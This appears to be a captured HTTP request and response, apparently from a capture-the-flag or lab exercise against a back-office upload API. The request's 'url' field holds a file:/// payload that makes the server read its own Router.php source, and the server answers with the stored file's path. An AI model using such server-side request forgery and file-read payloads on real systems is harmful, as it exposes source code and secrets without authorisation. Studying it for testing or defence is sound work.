 POST /api/upload HTTP/1.1
Host: backoffice-internalxyui.budgetoria.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://backoffice-internalxyui.budgetoria.hc/media
Content-type: application/json
Content-Length: 56
Origin: http://backoffice-internalxyui.budgetoria.hc
Connection: keep-alive
Cookie: PHPSESSID=b8sgcv7arn6v07oee1asd0v0hk
{
"url":"file:///proc/self/cwd/../app/router/Router.php"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 17:07:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"message":"\/uploads\/58e3e6783e.mp4"
}